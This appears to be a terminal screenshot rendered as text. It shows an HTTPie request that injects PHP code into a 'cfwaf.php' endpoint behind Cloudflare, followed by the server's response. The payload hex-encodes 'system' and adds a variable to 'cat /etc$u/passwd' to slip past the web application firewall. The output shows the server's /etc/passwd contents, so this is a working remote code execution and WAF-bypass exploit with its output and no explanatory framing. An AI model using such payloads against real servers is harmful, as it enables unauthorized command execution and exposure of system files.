 ~ ❯❯❯ http 'https:// /cfwaf.php?code="\x73\x79\x73\x74\x65\x6d"("cat /etc$u/passwd");'
HTTP/1.1 200 OK
CF-RAY: 48d240a8bc24be39-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 11:29:46 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=dcfaf7caea8eab101916e4103e4211ca51545478186; expires=Sun, 22-Dec-19 11:29:46 GMT; path
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin